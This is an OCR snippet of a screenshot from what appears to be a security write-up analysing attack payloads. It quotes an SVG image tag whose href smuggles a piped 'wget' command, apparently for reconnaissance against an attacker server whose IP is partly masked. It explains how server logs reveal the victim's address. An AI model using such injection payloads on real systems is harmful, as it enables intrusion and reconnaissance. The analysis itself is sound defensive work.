
The next payload
looks like it might
similarly be used for
reconnaissance:
<
image xlink:href
=
"https://127.0.0.1/image.jpg"
|
wget
 xx
x="
0
" y="
0
" height="
140px
" width="
140px
"/>
The wget command
results in a 404 Not
Found error
(although there
might have been a
real file
downloaded at
some point). Even
with a 404 error an
attacker can look
through their own
server logs (of the
server at
xx.xx.116.214) to
discover the IP